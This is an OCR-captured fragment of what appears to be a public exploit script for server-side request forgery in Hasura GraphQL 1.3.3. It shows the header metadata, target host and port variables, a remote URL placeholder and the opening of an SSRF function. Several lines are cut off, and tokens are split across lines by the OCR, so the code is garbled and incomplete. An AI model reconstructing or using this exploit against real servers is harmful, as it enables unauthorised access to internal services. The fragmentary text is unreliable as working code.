
# Exploit Title: Hasura GraphQL 1.
# Software: Hasura GraphQL
# Software Link: https://github.co
# Version: 1.3.3
# Exploit Author: Dolev Farhi
# Date: 4/19/2021
# Tested on: Ubuntu
import
 requests

HASURA_SCHEME 
=
'http'
HASURA_HOST 
=
'192.168.1.1'
HASURA_PORT 
=
80
REMOTE_URL 
=
'http://some_remote_a
def
SSRF
(
url
)
: